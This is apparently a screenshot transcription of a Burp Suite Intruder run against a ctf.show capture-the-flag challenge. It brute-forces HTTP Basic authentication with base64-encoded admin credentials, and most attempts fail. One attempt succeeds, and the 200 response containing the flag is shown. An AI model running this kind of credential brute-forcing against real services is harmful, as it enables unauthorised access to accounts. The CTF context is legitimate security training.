 Attack Save Columns 3. Intruder attack of http://042c07e3-ea0e-4ad1-999d-e973a7283744.challenge.ctf.show - Tempo...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
12 YWRtaW46MDAwMDAx 401 313
13 YWRtaW46MDAwMDU0 401 313
14 YWRtaW46MDAwMTAwMA== 401 313
15 YWRtaW46MDAwMTAy 401 313
16 YWRtaW46MDAwMTEx 401 313
17 YWRtaW46MDAwMTIz 401 313
18 YWRtaW46c2hhcms2Mw== 200 237
19 YWRtaW46MDAwMTI2 401 313
20 YWRtaW46MDAwMjI2 401 313
21 YWRtaW46MDAwMzEx 401 313
22 YWRtaW46MDAwNDIz 401 313
23 YWRtaW46MDAwNTE5 401 313
24 YWRtaW46MDAwNw== 401 313
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 17 Mar 2023 09:22:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{3ef94ca6-ac1b-415f-bea8-e3b38d79855f}
? Search... 0 matches
Finished